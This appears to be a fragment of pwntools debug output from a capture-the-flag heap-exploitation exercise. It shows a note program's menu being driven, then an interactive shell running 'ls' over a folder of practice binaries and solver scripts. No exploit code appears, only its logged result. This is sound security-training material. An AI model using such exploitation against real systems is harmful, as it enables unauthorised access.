 '4.Delete note\n'
'5.Quit\n'
'option--->>\n'
[DEBUG] Sent 0x2 bytes:
'4\n'
[DEBUG] Received 0x1a bytes:
'Input the id of the note:\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xe3 bytes:
'666.py\tbabyheap      note2\tpwn1\t    stkof\t       wheelofrobots.py\n'
'77.py\tbabyheap.py   note2.py\tpwn1.py     stkof.py\n'
'88.py\tbamboobox     note3\tsilent2     Untitled Document\n'
'99.py\tbamboobox.py  note3.py\tsilent2.py  wheelofrobots\n'
666.py    babyheap      note2    pwn1        stkof           wheelofrobots.py
77.py    babyheap.py   note2.py    pwn1.py     stkof.py
88.py    bamboobox     note3    silent2     Untitled Document
99.py    bamboobox.py  note3.py    silent2.py  wheelofrobots
$
77.py 88.py 99.py 666.py
note3 note3.py pwn1 pwn1.py
wheelofrobots.py
Videos